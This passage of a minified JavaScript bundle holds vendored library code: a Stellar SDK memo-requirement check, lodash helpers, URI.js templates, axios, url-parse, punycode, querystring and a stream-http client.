3:if("MQ=="===n.sent().data_attr["config.memo_required"])throw new f.AccountRequiresMemoError("account requires memo",i,r);return[3,5];case 4:if((a=n.sent())instanceof f.AccountRequiresMemoError)throw a;if(!(a instanceof f.NotFoundError))throw a;return[3,5];case 5:return r++,[3,1];case 6:return[2]}}))}))},e}();t.Server=C},function(e,t,r){var n=r(111),o=r(44),i=r(47),a=r(3),s=r(25),u=r(40),c=r(49),l=r(48),f=Object.prototype.hasOwnProperty;e.exports=function(e){if(null==e)return!0;if(s(e)&&(a(e)||"string"==typeof e||"function"==typeof e.splice||u(e)||l(e)||i(e)))return!e.length;var t=o(e);if("[object Map]"==t||"[object Set]"==t)return!e.size;if(c(e))return!n(e).length;for(var r in e)if(f.call(e,r))return!1;return!0}},function(e,t,r){var n=r(366),o=r(109)((function(e,t,r){n(e,t,r)}));e.exports=o},function(e,t,r){var n=r(52),o=r(151),i=r(66),a=r(367),s=r(18),u=r(24),c=r(152);e.exports=function e(t,r,l,f,h){t!==r&&i(r,(function(i,u){if(h||(h=new n),s(i))a(t,r,u,l,e,f,h);else{var d=f?f(c(t,u),i,u+"",t,r,h):void 0;void 0===d&&(d=i),o(t,u,d)}}),u)}},function(e,t,r){var n=r(151),o=r(135),i=r(138),a=r(136),s=r(139),u=r(47),c=r(3),l=r(368),f=r(40),h=r(50),d=r(18),p=r(369),y=r(48),m=r(152),v=r(370);e.exports=function(e,t,r,g,b,w,_){var S=m(e,r),k=m(t,r),A=_.get(k);if(A)n(e,r,A);else{var E=w?w(S,k,r+"",e,t,_):void 0,x=void 0===E;if(x){var O=c(k),T=!O&&f(k),P=!O&&!T&&y(k);E=k,O||T||P?c(S)?E=S:l(S)?E=a(S):T?(x=!1,E=o(k,!0)):P?(x=!1,E=i(k,!0)):E=[]:p(k)||u(k)?(E=S,u(S)?E=v(S):d(S)&&!h(S)||(E=s(k))):x=!1}x&&(_.set(k,E),b(E,k,g,w,_),_.delete(k)),n(e,r,E)}}},function(e,t,r){var n=r(25),o=r(12);e.exports=function(e){return o(e)&&n(e)}},function(e,t,r){var n=r(20),o=r(83),i=r(12),a=Function.prototype,s=Object.prototype,u=a.toString,c=s.hasOwnProperty,l=u.call(Object);e.exports=function(e){if(!i(e)||"[object Object]"!=n(e))return!1;var t=o(e);if(null===t)return!0;var r=c.call(t,"constructor")&&t.constructor;return"function"==typeof r&&r instanceof r&&u.call(r)==l}},function(e,t,r){var n=r(33),o=r(24);e.exports=function(e){return n(e,o(e))}},function(e,t){e.exports=!1},function(e,t,r){var n,o,i;
/*!
 * URI.js - Mutating URLs
 * URI Template Support - http://tools.ietf.org/html/rfc6570
 *
 * Version: 1.19.11
 *
 * Author: Rodney Rehm
 * Web: http://medialize.github.io/URI.js/
 *
 * Licensed under
 *   MIT License http://www.opensource.org/licenses/mit-license
 *
 */!function(a,s){"use strict";e.exports?e.exports=s(r(37)):(o=[r(37)],void 0===(i="function"==typeof(n=s)?n.apply(t,o):n)||(e.exports=i))}(0,(function(e,t){"use strict";var r=t&&t.URITemplate,n=Object.prototype.hasOwnProperty;function o(e){return o._cache[e]?o._cache[e]:this instanceof o?(this.expression=e,o._cache[e]=this,this):new o(e)}function i(e){this.data=e,this.cache={}}var a=o.prototype,s={"":{prefix:"",separator:",",named:!1,empty_name_separator:!1,encode:"encode"},"+":{prefix:"",separator:",",named:!1,empty_name_separator:!1,encode:"encodeReserved"},"#":{prefix:"#",separator:",",named:!1,empty_name_separator:!1,encode:"encodeReserved"},".":{prefix:".",separator:".",named:!1,empty_name_separator:!1,encode:"encode"},"/":{prefix:"/",separator:"/",named:!1,empty_name_separator:!1,encode:"encode"},";":{prefix:";",separator:";",named:!0,empty_name_separator:!1,encode:"encode"},"?":{prefix:"?",separator:"&",named:!0,empty_name_separator:!0,encode:"encode"},"&":{prefix:"&",separator:"&",named:!0,empty_name_separator:!0,encode:"encode"}};return o._cache={},o.EXPRESSION_PATTERN=/\{([^a-zA-Z0-9%_]?)([^\}]+)(\}|$)/g,o.VARIABLE_PATTERN=/^([^*:.](?:\.?[^*:.])*)((\*)|:(\d+))?$/,o.VARIABLE_NAME_PATTERN=/[^a-zA-Z0-9%_.]/,o.LITERAL_PATTERN=/[<>{}"`^| \\]/,o.expand=function(e,t,r){var n,i,a,u=s[e.operator],c=u.named?"Named":"Unnamed",l=e.variables,f=[];for(a=0;i=l[a];a++){if(0===(n=t.get(i.name)).type&&r&&r.strict)throw new Error('Missing expansion value for variable "'+i.name+'"');if(n.val.length){if(n.type>1&&i.maxlength)throw new Error('Invalid expression: Prefix modifier not applicable to variable "'+i.name+'"');f.push(o["expand"+c](n,u,i.explode,i.explode&&u.separator||",",i.maxlength,i.name))}else n.type&&f.push("")}return f.length?u.prefix+f.join(u.separator):""},o.expandNamed=function(t,r,n,o,i,a){var s,u,c,l="",f=r.encode,h=r.empty_name_separator,d=!t[f].length,p=2===t.type?"":e[f](a);for(u=0,c=t.val.length;u<c;u++)i?(s=e[f](t.val[u][1].substring(0,i)),2===t.type&&(p=e[f](t.val[u][0].substring(0,i)))):d?(s=e[f](t.val[u][1]),2===t.type?(p=e[f](t.val[u][0]),t[f].push([p,s])):t[f].push([void 0,s])):(s=t[f][u][1],2===t.type&&(p=t[f][u][0])),l&&(l+=o),n?l+=p+(h||s?"=":"")+s:(u||(l+=e[f](a)+(h||s?"=":"")),2===t.type&&(l+=p+","),l+=s);return l},o.expandUnnamed=function(t,r,n,o,i){var a,s,u,c="",l=r.encode,f=r.empty_name_separator,h=!t[l].length;for(s=0,u=t.val.length;s<u;s++)i?a=e[l](t.val[s][1].substring(0,i)):h?(a=e[l](t.val[s][1]),t[l].push([2===t.type?e[l](t.val[s][0]):void 0,a])):a=t[l][s][1],c&&(c+=o),2===t.type&&(c+=i?e[l](t.val[s][0].substring(0,i)):t[l][s][0],c+=n?f||a?"=":"":","),c+=a;return c},o.noConflict=function(){return t.URITemplate===o&&(t.URITemplate=r),o},a.expand=function(e,t){var r="";this.parts&&this.parts.length||this.parse(),e instanceof i||(e=new i(e));for(var n=0,a=this.parts.length;n<a;n++)r+="string"==typeof this.parts[n]?this.parts[n]:o.expand(this.parts[n],e,t);return r},a.parse=function(){var e,t,r,n=this.expression,i=o.EXPRESSION_PATTERN,a=o.VARIABLE_PATTERN,u=o.VARIABLE_NAME_PATTERN,c=o.LITERAL_PATTERN,l=[],f=0,h=function(e){if(e.match(c))throw new Error('Invalid Literal "'+e+'"');return e};for(i.lastIndex=0;;){if(null===(t=i.exec(n))){l.push(h(n.substring(f)));break}if(l.push(h(n.substring(f,t.index))),f=t.index+t[0].length,!s[t[1]])throw new Error('Unknown Operator "'+t[1]+'" in "'+t[0]+'"');if(!t[3])throw new Error('Unclosed Expression "'+t[0]+'"');for(var d=0,p=(e=t[2].split(",")).length;d<p;d++){if(null===(r=e[d].match(a)))throw new Error('Invalid Variable "'+e[d]+'" in "'+t[0]+'"');if(r[1].match(u))throw new Error('Invalid Variable Name "'+r[1]+'" in "'+t[0]+'"');e[d]={name:r[1],explode:!!r[3],maxlength:r[4]&&parseInt(r[4],10)}}if(!e.length)throw new Error('Expression Missing Variable(s) "'+t[0]+'"');l.push({expression:t[0],operator:t[1],variables:e})}return l.length||l.push(h(n)),this.parts=l,this},i.prototype.get=function(e){var t,r,o,i=this.data,a={type:0,val:[],encode:[],encodeReserved:[]};if(void 0!==this.cache[e])return this.cache[e];if(this.cache[e]=a,null==(o="[object Function]"===String(Object.prototype.toString.call(i))?i(e):"[object Function]"===String(Object.prototype.toString.call(i[e]))?i[e](e):i[e]))return a;if("[object Array]"===String(Object.prototype.toString.call(o))){for(t=0,r=o.length;t<r;t++)void 0!==o[t]&&null!==o[t]&&a.val.push([void 0,String(o[t])]);a.val.length&&(a.type=3)}else if("[object Object]"===String(Object.prototype.toString.call(o))){for(t in o)n.call(o,t)&&void 0!==o[t]&&null!==o[t]&&a.val.push([t,String(o[t])]);a.val.length&&(a.type=2)}else a.type=1,a.val.push([void 0,String(o)]);return a},e.expand=function(t,r){var n=new o(t).expand(r);return new e(n)},o}))},function(e,t,r){"use strict";var n=r(10),o=r(156),i=r(374),a=r(162);var s=function e(t){var r=new i(t),s=o(i.prototype.request,r);return n.extend(s,i.prototype,r),n.extend(s,r),s.create=function(r){return e(a(t,r))},s}(r(62));s.Axios=i,s.Cancel=r(63),s.CancelToken=r(387),s.isCancel=r(161),s.VERSION=r(163).version,s.all=function(e){return Promise.all(e)},s.spread=r(388),s.isAxiosError=r(389),e.exports=s,e.exports.default=s},function(e,t,r){"use strict";var n=r(10),o=r(157),i=r(375),a=r(376),s=r(162),u=r(386),c=u.validators;function l(e){this.defaults=e,this.interceptors={request:new i,response:new i}}l.prototype.request=function(e,t){if("string"==typeof e?(t=t||{}).url=e:t=e||{},!t.url)throw new Error("Provided config url is not valid");(t=s(this.defaults,t)).method?t.method=t.method.toLowerCase():this.defaults.method?t.method=this.defaults.method.toLowerCase():t.method="get";var r=t.transitional;void 0!==r&&u.assertOptions(r,{silentJSONParsing:c.transitional(c.boolean),forcedJSONParsing:c.transitional(c.boolean),clarifyTimeoutError:c.transitional(c.boolean)},!1);var n=[],o=!0;this.interceptors.request.forEach((function(e){"function"==typeof e.runWhen&&!1===e.runWhen(t)||(o=o&&e.synchronous,n.unshift(e.fulfilled,e.rejected))}));var i,l=[];if(this.interceptors.response.forEach((function(e){l.push(e.fulfilled,e.rejected)})),!o){var f=[a,void 0];for(Array.prototype.unshift.apply(f,n),f=f.concat(l),i=Promise.resolve(t);f.length;)i=i.then(f.shift(),f.shift());return i}for(var h=t;n.length;){var d=n.shift(),p=n.shift();try{h=d(h)}catch(e){p(e);break}}try{i=a(h)}catch(e){return Promise.reject(e)}for(;l.length;)i=i.then(l.shift(),l.shift());return i},l.prototype.getUri=function(e){if(!e.url)throw new Error("Provided config url is not valid");return e=s(this.defaults,e),o(e.url,e.params,e.paramsSerializer).replace(/^\?/,"")},n.forEach(["delete","get","head","options"],(function(e){l.prototype[e]=function(t,r){return this.request(s(r||{},{method:e,url:t,data:(r||{}).data}))}})),n.forEach(["post","put","patch"],(function(e){l.prototype[e]=function(t,r,n){return this.request(s(n||{},{method:e,url:t,data:r}))}})),e.exports=l},function(e,t,r){"use strict";var n=r(10);function o(){this.handlers=[]}o.prototype.use=function(e,t,r){return this.handlers.push({fulfilled:e,rejected:t,synchronous:!!r&&r.synchronous,runWhen:r?r.runWhen:null}),this.handlers.length-1},o.prototype.eject=function(e){this.handlers[e]&&(this.handlers[e]=null)},o.prototype.forEach=function(e){n.forEach(this.handlers,(function(t){null!==t&&e(t)}))},e.exports=o},function(e,t,r){"use strict";var n=r(10),o=r(377),i=r(161),a=r(62),s=r(63);function u(e){if(e.cancelToken&&e.cancelToken.throwIfRequested(),e.signal&&e.signal.aborted)throw new s("canceled")}e.exports=function(e){return u(e),e.headers=e.headers||{},e.data=o.call(e,e.data,e.headers,e.transformRequest),e.headers=n.merge(e.headers.common||{},e.headers[e.method]||{},e.headers),n.forEach(["delete","get","head","post","put","patch","common"],(function(t){delete e.headers[t]})),(e.adapter||a.adapter)(e).then((function(t){return u(e),t.data=o.call(e,t.data,t.headers,e.transformResponse),t}),(function(t){return i(t)||(u(e),t&&t.response&&(t.response.data=o.call(e,t.response.data,t.response.headers,e.transformResponse))),Promise.reject(t)}))}},function(e,t,r){"use strict";var n=r(10),o=r(62);e.exports=function(e,t,r){var i=this||o;return n.forEach(r,(function(r){e=r.call(i,e,t)})),e}},function(e,t,r){"use strict";var n=r(10);e.exports=function(e,t){n.forEach(e,(function(r,n){n!==t&&n.toUpperCase()===t.toUpperCase()&&(e[t]=r,delete e[n])}))}},function(e,t,r){"use strict";var n=r(160);e.exports=function(e,t,r){var o=r.config.validateStatus;r.status&&o&&!o(r.status)?t(n("Request failed with status code "+r.status,r.config,null,r.request,r)):e(r)}},function(e,t,r){"use strict";var n=r(10);e.exports=n.isStandardBrowserEnv()?{write:function(e,t,r,o,i,a){var s=[];s.push(e+"="+encodeURIComponent(t)),n.isNumber(r)&&s.push("expires="+new Date(r).toGMTString()),n.isString(o)&&s.push("path="+o),n.isString(i)&&s.push("domain="+i),!0===a&&s.push("secure"),document.cookie=s.join("; ")},read:function(e){var t=document.cookie.match(new RegExp("(^|;\\s*)("+e+")=([^;]*)"));return t?decodeURIComponent(t[3]):null},remove:function(e){this.write(e,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},function(e,t,r){"use strict";var n=r(382),o=r(383);e.exports=function(e,t){return e&&!n(t)?o(e,t):t}},function(e,t,r){"use strict";e.exports=function(e){return/^([a-z][a-z\d+\-.]*:)?\/\//i.test(e)}},function(e,t,r){"use strict";e.exports=function(e,t){return t?e.replace(/\/+$/,"")+"/"+t.replace(/^\/+/,""):e}},function(e,t,r){"use strict";var n=r(10),o=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];e.exports=function(e){var t,r,i,a={};return e?(n.forEach(e.split("\n"),(function(e){if(i=e.indexOf(":"),t=n.trim(e.substr(0,i)).toLowerCase(),r=n.trim(e.substr(i+1)),t){if(a[t]&&o.indexOf(t)>=0)return;a[t]="set-cookie"===t?(a[t]?a[t]:[]).concat([r]):a[t]?a[t]+", "+r:r}})),a):a}},function(e,t,r){"use strict";var n=r(10);e.exports=n.isStandardBrowserEnv()?function(){var e,t=/(msie|trident)/i.test(navigator.userAgent),r=document.createElement("a");function o(e){var n=e;return t&&(r.setAttribute("href",n),n=r.href),r.setAttribute("href",n),{href:r.href,protocol:r.protocol?r.protocol.replace(/:$/,""):"",host:r.host,search:r.search?r.search.replace(/^\?/,""):"",hash:r.hash?r.hash.replace(/^#/,""):"",hostname:r.hostname,port:r.port,pathname:"/"===r.pathname.charAt(0)?r.pathname:"/"+r.pathname}}return e=o(window.location.href),function(t){var r=n.isString(t)?o(t):t;return r.protocol===e.protocol&&r.host===e.host}}():function(){return!0}},function(e,t,r){"use strict";var n=r(163).version,o={};["object","boolean","number","function","string","symbol"].forEach((function(e,t){o[e]=function(r){return typeof r===e||"a"+(t<1?"n ":" ")+e}}));var i={};o.transitional=function(e,t,r){function o(e,t){return"[Axios v"+n+"] Transitional option '"+e+"'"+t+(r?". "+r:"")}return function(r,n,a){if(!1===e)throw new Error(o(n," has been removed"+(t?" in "+t:"")));return t&&!i[n]&&(i[n]=!0,console.warn(o(n," has been deprecated since v"+t+" and will be removed in the near future"))),!e||e(r,n,a)}},e.exports={assertOptions:function(e,t,r){if("object"!=typeof e)throw new TypeError("options must be an object");for(var n=Object.keys(e),o=n.length;o-- >0;){var i=n[o],a=t[i];if(a){var s=e[i],u=void 0===s||a(s,i,e);if(!0!==u)throw new TypeError("option "+i+" must be "+u)}else if(!0!==r)throw Error("Unknown option "+i)}},validators:o}},function(e,t,r){"use strict";var n=r(63);function o(e){if("function"!=typeof e)throw new TypeError("executor must be a function.");var t;this.promise=new Promise((function(e){t=e}));var r=this;this.promise.then((function(e){if(r._listeners){var t,n=r._listeners.length;for(t=0;t<n;t++)r._listeners[t](e);r._listeners=null}})),this.promise.then=function(e){var t,n=new Promise((function(e){r.subscribe(e),t=e})).then(e);return n.cancel=function(){r.unsubscribe(t)},n},e((function(e){r.reason||(r.reason=new n(e),t(r.reason))}))}o.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},o.prototype.subscribe=function(e){this.reason?e(this.reason):this._listeners?this._listeners.push(e):this._listeners=[e]},o.prototype.unsubscribe=function(e){if(this._listeners){var t=this._listeners.indexOf(e);-1!==t&&this._listeners.splice(t,1)}},o.source=function(){var e;return{token:new o((function(t){e=t})),cancel:e}},e.exports=o},function(e,t,r){"use strict";e.exports=function(e){return function(t){return e.apply(null,t)}}},function(e,t,r){"use strict";var n=r(10);e.exports=function(e){return n.isObject(e)&&!0===e.isAxiosError}},function(e,t,r){"use strict";var n=r(391);function o(e){return"string"==typeof e&&(e=n(e)),e.protocol&&e.hostname?(e.protocol+"//"+e.host).toLowerCase():"null"}o.same=function(e,t){return o(e)===o(t)},e.exports=o},function(e,t,r){"use strict";(function(t){var n=r(392),o=r(393),i=/^[\x00-\x20\u00a0\u1680\u2000-\u200a\u2028\u2029\u202f\u205f\u3000\ufeff]+/,a=/[\n\r\t]/g,s=/^[A-Za-z][A-Za-z0-9+-.]*:\/\//,u=/:\d+$/,c=/^([a-z][a-z0-9.+-]*:)?(\/\/)?([\\/]+)?([\S\s]*)/i,l=/^[a-zA-Z]:/;function f(e){return(e||"").toString().replace(i,"")}var h=[["#","hash"],["?","query"],function(e,t){return y(t.protocol)?e.replace(/\\/g,"/"):e},["/","pathname"],["@","auth",1],[NaN,"host",void 0,1,1],[/:(\d*)$/,"port",void 0,1],[NaN,"hostname",void 0,1,1]],d={hash:1,query:1};function p(e){var r,n=("undefined"!=typeof window?window:void 0!==t?t:"undefined"!=typeof self?self:{}).location||{},o={},i=typeof(e=e||n);if("blob:"===e.protocol)o=new v(unescape(e.pathname),{});else if("string"===i)for(r in o=new v(e,{}),d)delete o[r];else if("object"===i){for(r in e)r in d||(o[r]=e[r]);void 0===o.slashes&&(o.slashes=s.test(e.href))}return o}function y(e){return"file:"===e||"ftp:"===e||"http:"===e||"https:"===e||"ws:"===e||"wss:"===e}function m(e,t){e=(e=f(e)).replace(a,""),t=t||{};var r,n=c.exec(e),o=n[1]?n[1].toLowerCase():"",i=!!n[2],s=!!n[3],u=0;return i?s?(r=n[2]+n[3]+n[4],u=n[2].length+n[3].length):(r=n[2]+n[4],u=n[2].length):s?(r=n[3]+n[4],u=n[3].length):r=n[4],"file:"===o?u>=2&&(r=r.slice(2)):y(o)?r=n[4]:o?i&&(r=r.slice(2)):u>=2&&y(t.protocol)&&(r=n[4]),{protocol:o,slashes:i||y(o),slashesCount:u,rest:r}}function v(e,t,r){if(e=(e=f(e)).replace(a,""),!(this instanceof v))return new v(e,t,r);var i,s,u,c,d,g,b=h.slice(),w=typeof t,_=this,S=0;for("object"!==w&&"string"!==w&&(r=t,t=null),r&&"function"!=typeof r&&(r=o.parse),i=!(s=m(e||"",t=p(t))).protocol&&!s.slashes,_.slashes=s.slashes||i&&t.slashes,_.protocol=s.protocol||t.protocol||"",e=s.rest,("file:"===s.protocol&&(2!==s.slashesCount||l.test(e))||!s.slashes&&(s.protocol||s.slashesCount<2||!y(_.protocol)))&&(b[3]=[/(.*)/,"pathname"]);S<b.length;S++)"function"!=typeof(c=b[S])?(u=c[0],g=c[1],u!=u?_[g]=e:"string"==typeof u?~(d="@"===u?e.lastIndexOf(u):e.indexOf(u))&&("number"==typeof c[2]?(_[g]=e.slice(0,d),e=e.slice(d+c[2])):(_[g]=e.slice(d),e=e.slice(0,d))):(d=u.exec(e))&&(_[g]=d[1],e=e.slice(0,d.index)),_[g]=_[g]||i&&c[3]&&t[g]||"",c[4]&&(_[g]=_[g].toLowerCase())):e=c(e,_);r&&(_.query=r(_.query)),i&&t.slashes&&"/"!==_.pathname.charAt(0)&&(""!==_.pathname||""!==t.pathname)&&(_.pathname=function(e,t){if(""===e)return t;for(var r=(t||"/").split("/").slice(0,-1).concat(e.split("/")),n=r.length,o=r[n-1],i=!1,a=0;n--;)"."===r[n]?r.splice(n,1):".."===r[n]?(r.splice(n,1),a++):a&&(0===n&&(i=!0),r.splice(n,1),a--);return i&&r.unshift(""),"."!==o&&".."!==o||r.push(""),r.join("/")}(_.pathname,t.pathname)),"/"!==_.pathname.charAt(0)&&y(_.protocol)&&(_.pathname="/"+_.pathname),n(_.port,_.protocol)||(_.host=_.hostname,_.port=""),_.username=_.password="",_.auth&&(~(d=_.auth.indexOf(":"))?(_.username=_.auth.slice(0,d),_.username=encodeURIComponent(decodeURIComponent(_.username)),_.password=_.auth.slice(d+1),_.password=encodeURIComponent(decodeURIComponent(_.password))):_.username=encodeURIComponent(decodeURIComponent(_.auth)),_.auth=_.password?_.username+":"+_.password:_.username),_.origin="file:"!==_.protocol&&y(_.protocol)&&_.host?_.protocol+"//"+_.host:"null",_.href=_.toString()}v.prototype={set:function(e,t,r){var i=this;switch(e){case"query":"string"==typeof t&&t.length&&(t=(r||o.parse)(t)),i[e]=t;break;case"port":i[e]=t,n(t,i.protocol)?t&&(i.host=i.hostname+":"+t):(i.host=i.hostname,i[e]="");break;case"hostname":i[e]=t,i.port&&(t+=":"+i.port),i.host=t;break;case"host":i[e]=t,u.test(t)?(t=t.split(":"),i.port=t.pop(),i.hostname=t.join(":")):(i.hostname=t,i.port="");break;case"protocol":i.protocol=t.toLowerCase(),i.slashes=!r;break;case"pathname":case"hash":if(t){var a="pathname"===e?"/":"#";i[e]=t.charAt(0)!==a?a+t:t}else i[e]=t;break;case"username":case"password":i[e]=encodeURIComponent(t);break;case"auth":var s=t.indexOf(":");~s?(i.username=t.slice(0,s),i.username=encodeURIComponent(decodeURIComponent(i.username)),i.password=t.slice(s+1),i.password=encodeURIComponent(decodeURIComponent(i.password))):i.username=encodeURIComponent(decodeURIComponent(t))}for(var c=0;c<h.length;c++){var l=h[c];l[4]&&(i[l[1]]=i[l[1]].toLowerCase())}return i.auth=i.password?i.username+":"+i.password:i.username,i.origin="file:"!==i.protocol&&y(i.protocol)&&i.host?i.protocol+"//"+i.host:"null",i.href=i.toString(),i},toString:function(e){e&&"function"==typeof e||(e=o.stringify);var t,r=this,n=r.host,i=r.protocol;i&&":"!==i.charAt(i.length-1)&&(i+=":");var a=i+(r.protocol&&r.slashes||y(r.protocol)?"//":"");return r.username?(a+=r.username,r.password&&(a+=":"+r.password),a+="@"):r.password?(a+=":"+r.password,a+="@"):"file:"!==r.protocol&&y(r.protocol)&&!n&&"/"!==r.pathname&&(a+="@"),(":"===n[n.length-1]||u.test(r.hostname)&&!r.port)&&(n+=":"),a+=n+r.pathname,(t="object"==typeof r.query?e(r.query):r.query)&&(a+="?"!==t.charAt(0)?"?"+t:t),r.hash&&(a+=r.hash),a}},v.extractProtocol=m,v.location=p,v.trimLeft=f,v.qs=o,e.exports=v}).call(this,r(5))},function(e,t,r){"use strict";e.exports=function(e,t){if(t=t.split(":")[0],!(e=+e))return!1;switch(t){case"http":case"ws":return 80!==e;case"https":case"wss":return 443!==e;case"ftp":return 21!==e;case"gopher":return 70!==e;case"file":return!1}return 0!==e}},function(e,t,r){"use strict";var n=Object.prototype.hasOwnProperty;function o(e){try{return decodeURIComponent(e.replace(/\+/g," "))}catch(e){return null}}function i(e){try{return encodeURIComponent(e)}catch(e){return null}}t.stringify=function(e,t){t=t||"";var r,o,a=[];for(o in"string"!=typeof t&&(t="?"),e)if(n.call(e,o)){if((r=e[o])||null!=r&&!isNaN(r)||(r=""),o=i(o),r=i(r),null===o||null===r)continue;a.push(o+"="+r)}return a.length?t+a.join("&"):""},t.parse=function(e){for(var t,r=/([^=?#&]+)=?([^&]*)/g,n={};t=r.exec(e);){var i=o(t[1]),a=o(t[2]);null===i||null===a||i in n||(n[i]=a)}return n}},function(e,t,r){(function(e,n){var o;/*! https://mths.be/punycode v1.4.1 by @mathias */!function(i){t&&t.nodeType,e&&e.nodeType;var a="object"==typeof n&&n;a.global!==a&&a.window!==a&&a.self;var s,u=2147483647,c=/^xn--/,l=/[^\x20-\x7E]/,f=/[\x2E\u3002\uFF0E\uFF61]/g,h={overflow:"Overflow: input needs wider integers to process","not-basic":"Illegal input >= 0x80 (not a basic code point)","invalid-input":"Invalid input"},d=Math.floor,p=String.fromCharCode;function y(e){throw new RangeError(h[e])}function m(e,t){for(var r=e.length,n=[];r--;)n[r]=t(e[r]);return n}function v(e,t){var r=e.split("@"),n="";return r.length>1&&(n=r[0]+"@",e=r[1]),n+m((e=e.replace(f,".")).split("."),t).join(".")}function g(e){for(var t,r,n=[],o=0,i=e.length;o<i;)(t=e.charCodeAt(o++))>=55296&&t<=56319&&o<i?56320==(64512&(r=e.charCodeAt(o++)))?n.push(((1023&t)<<10)+(1023&r)+65536):(n.push(t),o--):n.push(t);return n}function b(e){return m(e,(function(e){var t="";return e>65535&&(t+=p((e-=65536)>>>10&1023|55296),e=56320|1023&e),t+=p(e)})).join("")}function w(e,t){return e+22+75*(e<26)-((0!=t)<<5)}function _(e,t,r){var n=0;for(e=r?d(e/700):e>>1,e+=d(e/t);e>455;n+=36)e=d(e/35);return d(n+36*e/(e+38))}function S(e){var t,r,n,o,i,a,s,c,l,f,h,p=[],m=e.length,v=0,g=128,w=72;for((r=e.lastIndexOf("-"))<0&&(r=0),n=0;n<r;++n)e.charCodeAt(n)>=128&&y("not-basic"),p.push(e.charCodeAt(n));for(o=r>0?r+1:0;o<m;){for(i=v,a=1,s=36;o>=m&&y("invalid-input"),((c=(h=e.charCodeAt(o++))-48<10?h-22:h-65<26?h-65:h-97<26?h-97:36)>=36||c>d((u-v)/a))&&y("overflow"),v+=c*a,!(c<(l=s<=w?1:s>=w+26?26:s-w));s+=36)a>d(u/(f=36-l))&&y("overflow"),a*=f;w=_(v-i,t=p.length+1,0==i),d(v/t)>u-g&&y("overflow"),g+=d(v/t),v%=t,p.splice(v++,0,g)}return b(p)}function k(e){var t,r,n,o,i,a,s,c,l,f,h,m,v,b,S,k=[];for(m=(e=g(e)).length,t=128,r=0,i=72,a=0;a<m;++a)(h=e[a])<128&&k.push(p(h));for(n=o=k.length,o&&k.push("-");n<m;){for(s=u,a=0;a<m;++a)(h=e[a])>=t&&h<s&&(s=h);for(s-t>d((u-r)/(v=n+1))&&y("overflow"),r+=(s-t)*v,t=s,a=0;a<m;++a)if((h=e[a])<t&&++r>u&&y("overflow"),h==t){for(c=r,l=36;!(c<(f=l<=i?1:l>=i+26?26:l-i));l+=36)S=c-f,b=36-f,k.push(p(w(f+S%b,0))),c=d(S/b);k.push(p(w(c,0))),i=_(r,v,n==o),r=0,++n}++r,++t}return k.join("")}s={version:"1.4.1",ucs2:{decode:g,encode:b},decode:S,encode:k,toASCII:function(e){return v(e,(function(e){return l.test(e)?"xn--"+k(e):e}))},toUnicode:function(e){return v(e,(function(e){return c.test(e)?S(e.slice(4).toLowerCase()):e}))}},void 0===(o=function(){return s}.call(t,r,t,e))||(e.exports=o)}()}).call(this,r(41)(e),r(5))},function(e,t,r){"use strict";e.exports={isString:function(e){return"string"==typeof e},isObject:function(e){return"object"==typeof e&&null!==e},isNull:function(e){return null===e},isNullOrUndefined:function(e){return null==e}}},function(e,t,r){"use strict";t.decode=t.parse=r(397),t.encode=t.stringify=r(398)},function(e,t,r){"use strict";function n(e,t){return Object.prototype.hasOwnProperty.call(e,t)}e.exports=function(e,t,r,i){t=t||"&",r=r||"=";var a={};if("string"!=typeof e||0===e.length)return a;var s=/\+/g;e=e.split(t);var u=1e3;i&&"number"==typeof i.maxKeys&&(u=i.maxKeys);var c=e.length;u>0&&c>u&&(c=u);for(var l=0;l<c;++l){var f,h,d,p,y=e[l].replace(s,"%20"),m=y.indexOf(r);m>=0?(f=y.substr(0,m),h=y.substr(m+1)):(f=y,h=""),d=decodeURIComponent(f),p=decodeURIComponent(h),n(a,d)?o(a[d])?a[d].push(p):a[d]=[a[d],p]:a[d]=p}return a};var o=Array.isArray||function(e){return"[object Array]"===Object.prototype.toString.call(e)}},function(e,t,r){"use strict";var n=function(e){switch(typeof e){case"string":return e;case"boolean":return e?"true":"false";case"number":return isFinite(e)?e:"";default:return""}};e.exports=function(e,t,r,s){return t=t||"&",r=r||"=",null===e&&(e=void 0),"object"==typeof e?i(a(e),(function(a){var s=encodeURIComponent(n(a))+r;return o(e[a])?i(e[a],(function(e){return s+encodeURIComponent(n(e))})).join(t):s+encodeURIComponent(n(e[a]))})).join(t):s?encodeURIComponent(n(s))+r+encodeURIComponent(n(e)):""};var o=Array.isArray||function(e){return"[object Array]"===Object.prototype.toString.call(e)};function i(e,t){if(e.map)return e.map(t);for(var r=[],n=0;n<e.length;n++)r.push(t(e[n],n));return r}var a=Object.keys||function(e){var t=[];for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.push(r);return t}},function(e,t,r){var n=r(165),o=r(92),i=e.exports;for(var a in n)n.hasOwnProperty(a)&&(i[a]=n[a]);function s(e){if("string"==typeof e&&(e=o.parse(e)),e.protocol||(e.protocol="https:"),"https:"!==e.protocol)throw new Error('Protocol "'+e.protocol+'" not supported. Expected "https:"');return e}i.request=function(e,t){return e=s(e),n.request.call(this,e,t)},i.get=function(e,t){return e=s(e),n.get.call(this,e,t)}},function(e,t,r){(function(t,n,o){var i=r(166),a=r(11),s=r(167),u=r(168),c=r(408),l=s.IncomingMessage,f=s.readyStates;var h=e.exports=function(e){var r,n=this;u.Writable.call(n),n._opts=e,n._body=[],n._headers={},e.auth&&n.setHeader("Authorization","Basic "+new t(e.auth).toString("base64")),Object.keys(e.headers).forEach((function(t){n.setHeader(t,e.headers[t])}));var o=!0;if("disable-fetch"===e.mode||"requestTimeout"in e&&!i.abortController)o=!1,r=!0;else if("prefer-streaming"===e.mode)r=!1;else if("allow-wrong-content-type"===e.mode)r=!i.overrideMimeType;else{if(e.mode&&"default"!==e.mode&&"prefer-fast"!==e.mode)throw new Error("Invalid value for opts.mode");r=!0}n._mode=function(e,t){return i.fetch&&t?"fetch":i.mozchunkedarraybuffer?"moz-chunked-arraybuffer":i.msstream?"ms-stream":i.arraybuffer&&e?"arraybuffer":i.vbArray&&e?"text:vbarray":"text"}(r,o),n._fetchTimer=null,n.on("finish",(function(){n._onFinish()}))};a(h,u.Writable),h.prototype.setHeader=function(e,t){var r=e.toLowerCase();-1===d.indexOf(r)&&(this._headers[r]={name:e,value:t})},h.prototype.getHeader=function(e){var t=this._headers[e.toLowerCase()];return t?t.value:null},h.prototype.removeHeader=function(e){delete 